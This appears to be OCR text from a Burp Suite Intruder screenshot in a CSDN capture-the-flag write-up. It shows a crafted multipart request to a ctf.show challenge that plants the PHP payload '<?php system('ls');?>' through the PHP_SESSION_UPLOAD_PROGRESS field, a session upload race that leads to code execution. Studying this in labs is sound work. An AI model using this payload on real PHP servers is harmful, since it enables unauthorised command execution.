 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: 26bfc8ed-f28a-46ef-94a6-bbff5bb92e6b.challenge.ctf.show:8080
Content-Length: 634
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0R8rDtNQIyocBIks
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie :PHPSESSID=flag
Connection: close
------WebKitFormBoundary0R8rDtNQIyocBIks
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§123§<?php system('ls');?>
------WebKitFormBoundary0R8rDtNQIyocBIks
Content-Disposition: form-data; name="file"; filename="1.html"
Content-Type: text/html
<!DOCTYPE html>
<html>
<body>
Add §
Clear §
Auto §
Refresh
CSDN @TT13UG